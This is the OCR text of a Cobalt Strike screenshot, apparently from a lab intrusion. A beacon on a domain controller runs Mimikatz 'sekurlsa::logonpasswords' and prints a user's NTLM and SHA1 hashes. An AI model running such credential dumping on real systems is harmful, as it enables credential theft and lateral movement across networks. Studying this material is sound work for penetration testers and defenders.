 Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) CrossC2
address name 备注
10.10.10.10 DC
10.10.10.80 WEB
10.10.10.128 DC
10.10.10.129 WEB
10.10.10.130 PC
10.10.10.134 WEB
10.10.10.201 PC
192.168.1.10 ROSENBERG
事件日志 X 监听器 X Beacon 10.10.10.128@1028 X
[02/02 23:43:05] [*] >>> Mimikatz sekurlsa::logonpasswords <<<
[02/02 23:43:05] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[02/02 23:43:07] [+] host called home, sent: 788090 bytes
[02/02 23:43:08] [+] received output:
Authentication Id : 0 ; 271170 (00000000:00042342)
Session : Interactive from 1
User Name : august
Domain : AUGUST
Logon Server : DC
Logon Time : 2024/2/2 23:11:47
SID : S-1-5-21-1007551803-2786613087-1256062893-1001
msv :
[00000003] Primary
* Username : august
* Domain : AUGUST
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709
[00010000] CredentialKeys
* NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
* SHA1 : da39a3ee5e6b4b0d3255bfef95601890afd80709
tspkg :
wdigest :
[DC] - x64 | SYSTEM * | 1028 - x86 last:512ms
beacon>